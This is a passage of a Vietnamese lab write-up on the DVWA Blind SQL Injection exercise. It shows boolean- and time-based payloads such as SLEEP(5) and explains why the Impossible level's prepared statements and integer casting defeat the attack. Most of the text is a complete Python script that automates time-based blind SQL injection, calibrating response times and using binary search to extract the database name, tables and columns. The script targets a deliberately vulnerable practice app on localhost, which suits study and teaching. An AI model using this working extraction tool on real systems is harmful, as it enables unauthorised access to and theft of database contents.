
Ở đây chức năng cũng sử dụng cửa sổ pop-up để nhập ID và hiển thị User ID tồn tại trong database

1. Test boolean-based
Với id=1’ AND 1=1# > exists

Và id=1’ AND 1=2# > missing

Boolean blind sqli hoạt động

2. Test error-time based

Với id=1’ AND SLEEP(5)#

Trang web đã ngủ trong 5s

Với SLEEP(8) web đã ngủ 8s

IV. Impossible
Impossible SQL Injection (Blind) Source
<?php

if( isset( $_GET[ 'Submit' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
$exists = false;

// Get input
$id = $_GET[ 'id' ];

// Was a number entered?
if(is_numeric( $id )) {
$id = intval ($id);
switch ($_DVWA['SQLI_DB']) {
case MYSQL:
// Check the database
$data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );
$data->bindParam( ':id', $id, PDO::PARAM_INT );
$data->execute();

$exists = $data->rowCount();
break;
case SQLITE:
global $sqlite_db_connection;

$stmt = $sqlite_db_connection->prepare('SELECT COUNT(first_name) AS numrows FROM users WHERE user_id = :id LIMIT 1;' );
$stmt->bindValue(':id',$id,SQLITE3_INTEGER);
$result = $stmt->execute();
$result->finalize();
if ($result !== false) {
// There is no way to get the number of rows returned
// This checks the number of columns (not rows) just
// as a precaution, but it won't stop someone dumping
// multiple rows and viewing them one at a time.

$num_columns = $result->numColumns();
if ($num_columns == 1) {
$row = $result->fetchArray();

$numrows = $row[ 'numrows' ];
$exists = ($numrows == 1);
}
}
break;
}

}

// Get results
if ($exists) {
// Feedback for end user
echo '<pre>User ID exists in the database.</pre>';
} else {
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );

// Feedback for end user
echo '<pre>User ID is MISSING from the database.</pre>';
}
}

// Generate Anti-CSRF token
generateSessionToken();
?>

Level này chống được Blind SQL Injection vì nó dùng đủ các biện pháp an toàn: kiểm tra input là số, ép kiểu integer, dùng prepared statement, bind parameter với kiểu dữ liệu rõ ràng, và kiểm tra CSRF token. Do đó attacker không thể chèn các toán tử SQL như OR, AND, UNION, SLEEP() vào câu truy vấn. Trang vẫn có phản hồi đúng/sai, nhưng phản hồi đó không còn bị lợi dụng để khai thác Blind SQLi.

Input bắt buộc phải là số: if(is_numeric( $id )) { $id = intval ($id);
intval ($id) sẽ ép về số, ví dụ input=’123abc’ sẽ còn ‘123’

$data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );
Với placeholder :id : database chỉ hiểu là giá trị dữ liệu không phải 1 phần của câu lệnh SQL

$data->bindParam( ':id', $id, PDO::PARAM_INT );
Và bind dữ liệu đầu vào

V. Python Script

-Cài đặt thư viện:
pip install requests

-Tạo file Python script lấy database, table, column:
nano dvwa_blind_sleep_enum.py

-Code
import statistics
import time
from typing import Optional

import requests

# =========================
# CONFIG
# =========================

URL = "http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/"

COOKIES = {
"PHPSESSID": "PASTE_YOUR_PHPSESSID_HERE",
"security": "low",
}

REQUEST_METHOD = "GET"

SLEEP_TIME = 5.0 #có thể thay sleep = 10.0
TIMEOUT = 10

# DVWA Low thường là SQL dạng:
# WHERE user_id = '$id'
# nên payload cần dấu '
INJECTION_TEMPLATE = "1' AND IF(({condition}), SLEEP({sleep}), 0)-- -"

BASE_PARAMS = {
"Submit": "Submit",
}

ASCII_LOW = 32
ASCII_HIGH = 126

session = requests.Session()
session.cookies.update(COOKIES)

threshold: Optional[float] = None

# =========================
# CORE REQUEST
# =========================

def timed_request(condition: str) -> float:
"""
Gửi 1 điều kiện SQL boolean.
Nếu condition đúng -> DB sleep -> response chậm.
Nếu condition sai -> response nhanh.
"""
payload = INJECTION_TEMPLATE.format(
condition=condition,
sleep=SLEEP_TIME,
)

params = {
**BASE_PARAMS,
"id": payload,
}

start = time.perf_counter()

if REQUEST_METHOD.upper() == "GET":
response = session.get(
URL,
params=params,
timeout=TIMEOUT,
allow_redirects=True,
)
else:
response = session.post(
URL,
data=params,
timeout=TIMEOUT,
allow_redirects=True,
)

elapsed = time.perf_counter() - start

if "login.php" in response.url.lower():
raise RuntimeError(
"Session DVWA hết hạn hoặc PHPSESSID sai. Hãy login lại và copy PHPSESSID mới."
)

return elapsed

def median_time(condition: str, samples: int = 2) -> float:
values = [timed_request(condition) for _ in range(samples)]
return statistics.median(values)

def calibrate() -> float:
"""
Đo thời gian false và true để tự tạo ngưỡng phân biệt.
"""
print("[*] Calibrating timing...")

false_time = median_time("1=2", samples=2)
true_time = median_time("1=1", samples=2)

print(f" False response: {false_time:.2f}s")
print(f" True response : {true_time:.2f}s")

if true_time - false_time < SLEEP_TIME * 0.5:
print("[!] Cảnh báo: độ lệch thời gian hơi nhỏ. Có thể cần tăng SLEEP_TIME lên 3 hoặc 5.")

return false_time + ((true_time - false_time) / 2)

def is_true(condition: str) -> bool:
"""
Trả về True nếu điều kiện SQL làm server sleep.
"""
if threshold is None:
raise RuntimeError("Threshold chưa được khởi tạo. Hãy chạy calibrate() trước.")

elapsed = timed_request(condition)

# Nếu thời gian sát ngưỡng thì đo lại để giảm sai số
if abs(elapsed - threshold) < 0.25:
elapsed = median_time(condition, samples=3)

return elapsed > threshold

# =========================
# EXTRACTION LOGIC
# =========================

def extract_int(sql_number_expr: str, low: int = 0, high: int = 128) -> int:
"""
Binary search số nguyên.
Ví dụ:
sql_number_expr = "LENGTH((SELECT DATABASE()))"
"""
lo = low
hi = high

while lo < hi:
mid = (lo + hi) // 2

condition = f"({sql_number_expr}) > {mid}"

if is_true(condition):
lo = mid + 1
else:
hi = mid

return lo

def extract_string(select_sql: str, max_len: int = 64) -> str:
"""
Extract từng ký tự từ một SELECT trả về 1 chuỗi.
Ví dụ:
select_sql = "SELECT DATABASE()"
"""
length_expr = f"LENGTH(({select_sql}))"
length = extract_int(length_expr, low=0, high=max_len)

print(f" Length: {length}")

result = ""

for pos in range(1, length + 1):
ascii_expr = f"ASCII(SUBSTRING(({select_sql}), {pos}, 1))"
ascii_code = extract_int(ascii_expr, low=ASCII_LOW, high=ASCII_HIGH)

result += chr(ascii_code)
print(f"\r Extracting: {result}", end="", flush=True)

print()
return result

def sql_string(value: str) -> str:
"""
Đưa string Python vào SQL string literal.
"""
escaped = value.replace("\\", "\\\\").replace("'", "\\'")
return f"'{escaped}'"

# =========================
# ENUMERATION FUNCTIONS
# =========================

def get_database_name() -> str:
print("\n[*] Getting current database name...")
return extract_string("SELECT DATABASE()", max_len=64)

def get_table_count() -> int:
print("\n[*] Getting table count...")
expr = (
"SELECT COUNT(table_name) "
"FROM information_schema.tables "
"WHERE table_schema = DATABASE()"
)
return extract_int(expr, low=0, high=100)

def get_table_name(index: int) -> str:
print(f"\n[*] Getting table name #{index + 1}...")
query = (
"SELECT table_name "
"FROM information_schema.tables "
"WHERE table_schema = DATABASE() "
"ORDER BY table_name "
f"LIMIT {index},1"
)
return extract_string(query, max_len=64)

def get_column_count(table_name: str) -> int:
print(f"\n[*] Getting column count for table: {table_name}")
expr = (
"SELECT COUNT(column_name) "
"FROM information_schema.columns "
"WHERE table_schema = DATABASE() "
f"AND table_name = {sql_string(table_name)}"
)
return extract_int(expr, low=0, high=100)

def get_column_name(table_name: str, index: int) -> str:
print(f"\n[*] Getting column #{index + 1} from table: {table_name}")
query = (
"SELECT column_name "
"FROM information_schema.columns "
"WHERE table_schema = DATABASE() "
f"AND table_name = {sql_string(table_name)} "
"ORDER BY ordinal_position "
f"LIMIT {index},1"
)
return extract_string(query, max_len=64)

# =========================
# MAIN
# =========================

def main() -> None:
global threshold

threshold = calibrate()
print(f"[*] Timing threshold: {threshold:.2f}s")

database_name = get_database_name()
print(f"\n[+] Database name: {database_name}")

table_count = get_table_count()
print(f"\n[+] Total tables: {table_count}")

tables = []

for i in range(table_count):
table_name = get_table_name(i)
tables.append(table_name)
print(f"[+] Table #{i + 1}: {table_name}")

print("\n==============================")
print("TABLES AND COLUMNS")
print("==============================")

for table in tables:
column_count = get_column_count(table)
print(f"\n[+] Table: {table}")
print(f" Column count: {column_count}")

columns = []

for i in range(column_count):
column_name = get_column_name(table, i)
columns.append(column_name)

print(f" Columns: {', '.join(columns)}")

if __name__ == "__main__":
main()

-Lấy PHPSESSID thay vào COOKIES



